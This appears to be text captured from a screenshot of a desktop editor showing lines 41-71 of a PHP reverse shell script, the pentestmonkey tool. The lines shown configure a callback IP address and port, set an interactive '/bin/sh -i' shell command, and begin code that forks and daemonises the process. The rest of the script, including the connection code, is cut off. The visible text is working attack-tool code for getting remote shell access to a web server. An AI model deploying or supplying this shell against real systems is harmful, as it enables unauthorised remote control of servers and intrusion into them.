 1 2 3 4 3 17:21
~/Desktop/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }